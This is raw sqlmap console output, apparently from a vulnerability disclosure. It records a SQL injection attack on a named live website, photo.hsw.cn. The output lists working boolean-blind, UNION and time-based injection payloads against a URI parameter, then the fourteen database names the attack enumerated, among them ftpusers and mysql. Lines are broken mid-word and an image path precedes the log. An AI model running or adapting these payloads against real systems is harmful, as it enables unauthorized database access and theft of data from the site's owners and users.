 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://photo.hsw.cn:80/Activity/index/
catid/24" --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:03:27
[21:03:27] [WARNING] you've provided target URL without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[21:03:28] [INFO] resuming back-end DBMS 'mysql'
[21:03:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://photo.hsw.cn:80/Activity/index/catid/24) AND 2978=2978 AND (
5251=5251
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: http://photo.hsw.cn:80/Activity/index/catid/24) UNION ALL SELECT NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7173677071,0x54576a744b4d4d7
5536c,0x7177756271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://photo.hsw.cn:80/Activity/index/catid/24) AND SLEEP(5) AND (4
494=4494
---
[21:03:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:03:30] [INFO] fetching database names
available databases [14]:
[*] ftpusers
[*] hsbug
[*] hscenter
[*] hsfoto
[*] hsmaijia
[*] hstalk
[*] hsteam
[*] hsweixin
[*] information_schema
[*] mysql
[*] performance_schema
[*] test_fx
[*] test_talk
[*] wiki
www.wooyun.org